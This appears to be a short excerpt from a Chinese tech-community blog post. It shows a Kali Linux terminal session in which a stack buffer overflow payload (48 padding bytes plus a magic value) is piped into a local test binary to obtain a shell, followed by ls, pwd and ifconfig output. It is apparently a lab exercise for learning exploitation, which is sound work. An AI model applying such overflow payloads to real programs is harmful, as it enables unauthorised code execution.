 (root💀kali)-[~/桌面]
# (python -c 'print "a"* 48  + "\xbe\xba\xfe\xca"'; cat -) | ./test
ls
peda-session-test.txt  test  test.c  trojan
pwd
/root/桌面
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.203.128  netmask 255.255.255.0  broadcast 192.168.203.255
        inet6 fe80::20c:29ff:fe23:613c  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:23:61:3c  txqueuelen 1000  (Ethernet)
        RX packets 18390  bytes 21102952 (20.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6522  bytes 852320 (832.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 10938  bytes 15121707 (14.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10938  bytes 15121707 (14.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
@稀土掘金技术社区